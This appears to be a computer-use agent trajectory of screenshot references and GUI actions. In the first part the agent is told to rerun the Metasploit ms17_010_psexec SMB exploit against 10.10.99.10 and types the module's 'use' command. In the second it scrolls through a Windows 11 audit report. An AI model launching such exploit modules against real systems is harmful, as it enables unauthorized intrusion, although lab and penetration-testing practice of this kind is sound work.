
Rerun exploit/windows/smb/ms17_010_psexec against 10.10.99.10 and mark its Login Failed error.
type("use exploit/windows/smb/ms17_010_psexec")

double_click(751, 459)

mouse_move(631, 471)

Scroll through the Windows 11 audit report's Summary and Registry Settings table in Edge.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
